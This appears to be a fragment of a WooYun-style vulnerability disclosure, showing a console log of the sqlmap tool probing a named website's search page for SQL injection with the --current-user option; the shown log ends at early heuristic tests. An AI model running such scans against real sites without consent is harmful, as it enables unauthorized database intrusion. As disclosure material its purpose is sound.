 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.sysfgj.com/searchbargain.aspx?bacqr=
111&sfzh=111&bahth=111111" --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:56
[10:59:56] [INFO] testing connection to the target URL
[10:59:57] [WARNING] reflective value(s) found and filtering out
[10:59:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:59:58] [INFO] target URL is stable
[10:59:58] [INFO] testing if GET parameter 'bacqr' is dynamic
[10:59:58] [WARNING] GET parameter 'bacqr' does not appear dynamic
[10:59:59] [WARNING] heuristic (basic) test shows that GET parameter 'bacqr' mig
ht not be injectable
www.wooyun.org